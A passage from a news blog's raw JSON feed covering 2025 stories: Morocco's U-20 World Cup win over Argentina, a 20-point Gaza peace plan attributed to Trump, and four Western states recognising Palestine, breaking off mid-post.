src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNXDNJA0J-brehhs_9lrtnVwZDzHMYQnSOLXQRLiCV4zoc3vEJjIQbzm9CsMkSW8vS4zaAfTrMnneNKWowdN-yIXBJo1OtQVvtHqePK7dR8ir2sG6Lafb6TyEG5aZQ1ALggOGGqSHqIK5hPfEwiBtHWxGBkD-iT5BELX4OVK3s1AU26CWDgg6y-az4ufQ=w531-h299\" width=\"531\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERussia President Putin and USA Diplomat\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/1105167829542384678\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/the-high-stakes-diplomacy-us-peace-plan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1105167829542384678"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1105167829542384678"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/the-high-stakes-diplomacy-us-peace-plan.html","title":" The High-Stakes Diplomacy: U.S. Peace Plan for Ukraine Faces Moscow Test"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNXDNJA0J-brehhs_9lrtnVwZDzHMYQnSOLXQRLiCV4zoc3vEJjIQbzm9CsMkSW8vS4zaAfTrMnneNKWowdN-yIXBJo1OtQVvtHqePK7dR8ir2sG6Lafb6TyEG5aZQ1ALggOGGqSHqIK5hPfEwiBtHWxGBkD-iT5BELX4OVK3s1AU26CWDgg6y-az4ufQ=s72-w531-h299-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-8673470079905323394"},"published":{"$t":"2025-10-20T06:45:00.004+00:00"},"updated":{"$t":"2025-10-20T06:45:29.184+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local News"}],"title":{"type":"text","$t":" Morocco Makes History: Yassir Zabrini Leads Atlas Lions to U-20 World Cup Glory"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Morocco Makes History: Yassir Zabrini Leads Atlas Lions to U-20 World Cup Glory\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EIn a dazzling display of talent, grit, and determination, Morocco’s Under-20 national team etched their name into football history with a stunning 2-0 victory over Argentina in the FIFA U-20 World Cup final. Powered by a brace from rising star Yassir Zabrini, the young Atlas Lions became the first African nation to lift the coveted trophy since Ghana’s triumph in 2009.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Zabrini’s Moment of Magic\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EYassir Zabrini wasted no time making his mark on the final, striking in the 12th minute to give Morocco an early lead. His second goal, a clinical finish in the 29th minute, sealed the win and sent Moroccan fans into raptures. The striker’s performance was a masterclass in composure and precision, earning him global recognition and cementing his status as one of Africa’s brightest young talents.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;A Journey Through Giants\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMorocco’s path to glory was anything but easy. Drawn into a formidable group featuring Spain, Brazil, and Mexico, the Atlas Lions defied expectations to top the table. Their knockout stage run was equally impressive, dispatching South Korea, the United States, and France en route to the final.\u003C\/p\u003E\u003Cp\u003EThis campaign showcased not only Morocco’s tactical discipline and technical flair but also the depth of talent emerging from African academies.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EArgentina’s Unfinished Quest\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EFor Argentina, the defeat marked their first loss of the tournament and dashed hopes of a record seventh U-20 title. The absence of key players Claudio Echeverri (Bayer Leverkusen) and Franco Mastantuono (Real Madrid) was felt, but Morocco’s dominance left little room for excuses.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;A New Era for African Youth Football\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMorocco’s triumph signals a seismic shift in the global football landscape. It’s a testament to the continent’s growing investment in youth development, infrastructure, and coaching. From Accra to Casablanca, young players now have a new benchmark and a new dream.\u003C\/p\u003E\u003Cp\u003EThis victory isn’t just about a trophy. It’s about rewriting the narrative of African football, proving that the continent can compete and win on the world’s biggest youth stage.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhS210gJtHmCxnWDg7-V1dOlqIH6NG4_Rl7y14Y4ONd7XQgv-T1VV-xjk881BVNhDMjxTv--MXtUZ4tl-U06nF6tKDTYsC9NrrymS72Te6cc434nD6ZffOkTTNtBNSK67PiDgbx341ElT9S2JH0ho8mI0-FLf2OEwYFM-MtIumLcOPiGJ3yw2Ij-1GvRLY\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"480\" data-original-width=\"720\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhS210gJtHmCxnWDg7-V1dOlqIH6NG4_Rl7y14Y4ONd7XQgv-T1VV-xjk881BVNhDMjxTv--MXtUZ4tl-U06nF6tKDTYsC9NrrymS72Te6cc434nD6ZffOkTTNtBNSK67PiDgbx341ElT9S2JH0ho8mI0-FLf2OEwYFM-MtIumLcOPiGJ3yw2Ij-1GvRLY=w472-h314\" width=\"472\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/8673470079905323394\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/10\/morocco-makes-history-yassir-zabrini.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/8673470079905323394"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/8673470079905323394"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/10\/morocco-makes-history-yassir-zabrini.html","title":" Morocco Makes History: Yassir Zabrini Leads Atlas Lions to U-20 World Cup Glory"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhS210gJtHmCxnWDg7-V1dOlqIH6NG4_Rl7y14Y4ONd7XQgv-T1VV-xjk881BVNhDMjxTv--MXtUZ4tl-U06nF6tKDTYsC9NrrymS72Te6cc434nD6ZffOkTTNtBNSK67PiDgbx341ElT9S2JH0ho8mI0-FLf2OEwYFM-MtIumLcOPiGJ3yw2Ij-1GvRLY=s72-w472-h314-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-4349693292182136712"},"published":{"$t":"2025-09-30T06:44:00.014+00:00"},"updated":{"$t":"2025-09-30T12:37:48.235+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":" New Gaza: Trump’s Bold Blueprint for Peace and Prosperity\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u0026nbsp;New Gaza: Trump’s Bold Blueprint for Peace and Prosperity\"\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPresident Donald J. Trump has unveiled a sweeping 20-point peace plan aimed at ending the Gaza conflict and transforming the region into a beacon of stability and opportunity. The proposal promises an immediate ceasefire, hostage exchanges, and full-scale humanitarian aid, while laying the groundwork for long-term governance and economic revival.\u003C\/p\u003E\u003Cp\u003EKey highlights include:\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EDemilitarization of Gaza under international supervision, with Hamas excluded from governance.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EA transitional technocratic government overseen by a global “Board of Peace” chaired by Trump.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EMassive redevelopment efforts, including infrastructure repair and a special economic zone to attract investment.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EDeployment of an International Stabilization Force (ISF) to train Palestinian police and secure borders.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPathways to Palestinian statehood, contingent on reform and peaceful coexistence.\u003C\/p\u003E\u003Cp\u003EThe plan blends security, diplomacy, and development, offering a fresh political horizon for Israelis and Palestinians. Whether it succeeds will depend on regional cooperation and the will to embrace change.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgzE6GpZAVjNDYMYQGsIibaf8JqbMeN2cEIeW2HLaQkGXT7HkqXPcSemyvdYr4nSSMDen34HytdNEm1rUJQjkvpWbakjFOZR313FMQuRuv5Hi7cf8u5NRVEeIXxlj9IK-9NQMYB1qBUlCWlU8OcfriQXslU4XpCG4A8onj0Ob2RKpVKgzlN-KOZlW_1Ras\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"480\" data-original-width=\"720\" height=\"275\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgzE6GpZAVjNDYMYQGsIibaf8JqbMeN2cEIeW2HLaQkGXT7HkqXPcSemyvdYr4nSSMDen34HytdNEm1rUJQjkvpWbakjFOZR313FMQuRuv5Hi7cf8u5NRVEeIXxlj9IK-9NQMYB1qBUlCWlU8OcfriQXslU4XpCG4A8onj0Ob2RKpVKgzlN-KOZlW_1Ras=w414-h275\" width=\"414\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESecurity and Demilitarization\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EGaza as a Terror-Free Zone\u003C\/p\u003E\u003Cp\u003EGaza will be transformed into a deradicalized zone free of terror and offensive threats to its neighbors.\u003C\/p\u003E\u003Cp\u003E2. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EDemilitarization and Decommissioning\u003C\/p\u003E\u003Cp\u003EAll military infrastructure including tunnels and weapons facilities will be dismantled and permanently decommissioned under the supervision of independent monitors. A buy-back and reintegration program will be internationally funded and verified.\u003C\/p\u003E\u003Cp\u003E3. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ENo Role for Hamas in Governance\u003C\/p\u003E\u003Cp\u003EHamas and other factions will have no direct or indirect role in Gaza’s governance. New Gaza will commit to peaceful coexistence and economic development.\u003C\/p\u003E\u003Cp\u003E4. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ERegional Guarantees\u003C\/p\u003E\u003Cp\u003ERegional partners will guarantee compliance by Hamas and other factions, ensuring Gaza poses no threat to its neighbors or its own people.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EHumanitarian Relief and Reconstruction\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E5. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EImmediate Ceasefire and Hostage Exchange\u003C\/p\u003E\u003Cp\u003EUpon mutual agreement, hostilities will cease, Israeli forces will withdraw to a designated line, and hostages will be returned within 72 hours.\u003C\/p\u003E\u003Cp\u003E6. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPrisoner and Remains Exchange\u003C\/p\u003E\u003Cp\u003EIsrael will release 250 life-sentence prisoners and 1,700 Gazans detained after October 7, 2023. For every Israeli hostage whose remains are returned, Israel will release the remains of 15 deceased Gazans.\u003C\/p\u003E\u003Cp\u003E7. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAmnesty and Safe Passage for Hamas Members\u003C\/p\u003E\u003Cp\u003EPeaceful Hamas members will be granted amnesty or safe passage to receiving countries.\u003C\/p\u003E\u003Cp\u003E8. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFull Humanitarian Aid Deployment\u003C\/p\u003E\u003Cp\u003EAid will be sent immediately, including infrastructure rehabilitation and rubble removal.\u003C\/p\u003E\u003Cp\u003E9. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ENeutral Aid Distribution Mechanism\u003C\/p\u003E\u003Cp\u003EAid will be distributed through the UN, Red Crescent, and other neutral agencies. Rafah crossing will operate under the January 2025 mechanism.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Governance and Oversight\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E10. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETechnocratic Transitional Governance\u003C\/p\u003E\u003Cp\u003EGaza will be governed by a temporary apolitical Palestinian committee with international oversight from the “Board of Peace,” chaired by President Trump and including global leaders like Tony Blair.\u003C\/p\u003E\u003Cp\u003E11. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPathway to Palestinian Authority Control\u003C\/p\u003E\u003Cp\u003EThe transitional body will manage redevelopment until the Palestinian Authority completes its reform program and can securely resume control.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Economic Revival and Opportunity\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E12. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETrump Economic Development Plan\u003C\/p\u003E\u003Cp\u003EA panel of experts will design a development blueprint inspired by successful Middle Eastern cities, integrating security and governance to attract investment.\u003C\/p\u003E\u003Cp\u003E13. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ESpecial Economic Zone\u003C\/p\u003E\u003Cp\u003EA designated zone with preferred tariffs and access rates will be negotiated with participating countries.\u003C\/p\u003E\u003Cp\u003E14. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFreedom of Movement and Choice\u003C\/p\u003E\u003Cp\u003ENo one will be forced to leave Gaza. Residents may freely stay, leave, or return, with encouragement to help rebuild.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Security Transition and International Support\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E15. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EInternational Stabilization Force (ISF)\u003C\/p\u003E\u003Cp\u003EThe U.S. will work with Arab and international partners to deploy an ISF that will train vetted Palestinian police and secure borders in coordination with Israel and Egypt.\u003C\/p\u003E\u003Cp\u003E16. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EIDF Withdrawal and Security Perimeter\u003C\/p\u003E\u003Cp\u003EIsrael will not occupy or annex Gaza. The IDF will progressively hand over territory to the ISF, maintaining a security perimeter until Gaza is secure.\u003C\/p\u003E\u003Cp\u003E17. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EContingency for Hamas Rejection\u003C\/p\u003E\u003Cp\u003EIf Hamas delays or rejects the plan, aid and redevelopment will proceed in terror-free areas handed over to the ISF.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Cultural Reconciliation and Political Horizon\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E18. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EInterfaith Dialogue Initiative\u003C\/p\u003E\u003Cp\u003EA process promoting tolerance and peaceful coexistence will be launched to reshape narratives and foster mutual understanding.\u003C\/p\u003E\u003Cp\u003E19. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPathway to Palestinian Statehood\u003C\/p\u003E\u003Cp\u003EAs redevelopment progresses and PA reforms are implemented, conditions may emerge for a credible path to Palestinian self-determination and statehood.\u003C\/p\u003E\u003Cp\u003E20. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EU.S.-Led Political Dialogue\u003C\/p\u003E\u003Cp\u003EThe United States will facilitate dialogue between Israel and the Palestinians to define a political horizon for peaceful and prosperous coexistence.\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/4349693292182136712\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/new-gaza-trumps-bold-blueprint-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4349693292182136712"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4349693292182136712"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/new-gaza-trumps-bold-blueprint-for.html","title":" New Gaza: Trump’s Bold Blueprint for Peace and Prosperity\""}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgzE6GpZAVjNDYMYQGsIibaf8JqbMeN2cEIeW2HLaQkGXT7HkqXPcSemyvdYr4nSSMDen34HytdNEm1rUJQjkvpWbakjFOZR313FMQuRuv5Hi7cf8u5NRVEeIXxlj9IK-9NQMYB1qBUlCWlU8OcfriQXslU4XpCG4A8onj0Ob2RKpVKgzlN-KOZlW_1Ras=s72-w414-h275-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-2007250088973417788"},"published":{"$t":"2025-09-22T13:23:00.001+00:00"},"updated":{"$t":"2025-09-22T13:23:02.944+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":" A Historic Shift: UK, Canada, Australia, and Portugal Recognize the State of Palestine"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u0026nbsp;A Historic Shift: UK, Canada, Australia, and Portugal Recognize the State of Palestine\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBy\u0026nbsp; Binnabook Magazine\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EPublished: September 22, 2025\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh1KN6dSfo8b1mRME5S0W6ecvzTSXXDWLmPLueqC_WSW8wnqzLGcraxlMgIRN6Fz052GQrGxMsgP7r2-jfYsiDS8p2vI6Rw27L6_td2Qah1n7osRbSFWA31CgIZ4d04ZJk8VXCkebR0U0HMfSol46LXF1YCygtI8dU-qb4XP8MR85o_7d-XLdfqX_ot3dY\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"608\" data-original-width=\"1080\" height=\"261\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh1KN6dSfo8b1mRME5S0W6ecvzTSXXDWLmPLueqC_WSW8wnqzLGcraxlMgIRN6Fz052GQrGxMsgP7r2-jfYsiDS8p2vI6Rw27L6_td2Qah1n7osRbSFWA31CgIZ4d04ZJk8VXCkebR0U0HMfSol46LXF1YCygtI8dU-qb4XP8MR85o_7d-XLdfqX_ot3dY=w464-h261\" width=\"464\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EIn a landmark diplomatic move, four major Western nations United Kingdom, Canada, Australia, and Portugal formally recognized the State of Palestine on September 21, 2025. The coordinated announcement, made just days before the United Nations General Assembly convenes in New York, marks a significant pivot in global efforts to revive the long-stalled two-state solution amid the devastating Gaza conflict.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EThe Announcement\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EBritish Prime Minister Keir Starmer led the charge, declaring that recognition was essential to \"revive hope for peace for Palestinians and Israelis.\" His statement was echoed by Canadian Prime Minister Mark Carney, Australian Prime Minister Anthony Albanese, and Portuguese Foreign Minister João Gomes Cravinho, each emphasizing their commitment to a peaceful resolution and humanitarian support.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8WFNI6aAMCtxh4JyThGPyqeLl74AYdqPePjb7_r8UsFynYocdTRnzF5QiFnz7kz8H55W60Qw3SwpMoYgyJB1jkfr0wsuTLvXReBrx0_kYEfQqE9_Bdw_xGG8NBMSZnaPqZG6aQCqlvUj2T_GL8fcBjc4kPZjmHskXiTLHHZ6hni9qBjf1mGAZsWUTEbs\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"2048\" data-original-width=\"1638\" height=\"442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8WFNI6aAMCtxh4JyThGPyqeLl74AYdqPePjb7_r8UsFynYocdTRnzF5QiFnz7kz8H55W60Qw3SwpMoYgyJB1jkfr0wsuTLvXReBrx0_kYEfQqE9_Bdw_xGG8NBMSZnaPqZG6aQCqlvUj2T_GL8fcBjc4kPZjmHskXiTLHHZ6hni9qBjf1mGAZsWUTEbs=w353-h442\" width=\"353\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;Canadian Prime Minister Mark Carney\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNJ8QYvFDFJtfxJVYfd3ZGw1VcH3wj8Ioc_zSFG8Z9glSQ1RLlZD7oyQ4foa5S2sMYxP5KuegQyRANe0zMSdRjPSatjPRtHoCHzQXw-9Ey9muYl18xqjQ1m2sTXIR1AZU_5rD9bsGsTkals_ng3Um5rkLrqvQaCE-QEskdF8K_y8cAx_Kq2d5_R3-SGwU\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"3508\" data-original-width=\"2480\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNJ8QYvFDFJtfxJVYfd3ZGw1VcH3wj8Ioc_zSFG8Z9glSQ1RLlZD7oyQ4foa5S2sMYxP5KuegQyRANe0zMSdRjPSatjPRtHoCHzQXw-9Ey9muYl18xqjQ1m2sTXIR1AZU_5rD9bsGsTkals_ng3Um5rkLrqvQaCE-QEskdF8K_y8cAx_Kq2d5_R3-SGwU=w323-h456\" width=\"323\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EAustralian Prime Minister Anthony Albanese\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Conditions and Commitments\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThe recognition is not unconditional. All four governments underscored the need for reforms within the Palestinian Authority, including:\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EDemocratic elections scheduled for next year\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EDemilitarization of Palestinian territories\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EExclusion of Hamas from future governance\u003C\/p\u003E\u003Cp\u003EThese stipulations aim to empower moderate voices and ensure that recognition does not legitimize terrorism.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Reactions from Israel and the U.S.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EIsraeli Prime Minister Benjamin Netanyahu condemned the move, calling it a “reward for Hamas’s monstrous terrorism,” referencing the October 7, 2023, attack that claimed hundreds of Israeli lives. U.S. President Donald Trump echoed this sentiment, warning that recognition undermines Israel’s security and emboldens extremist 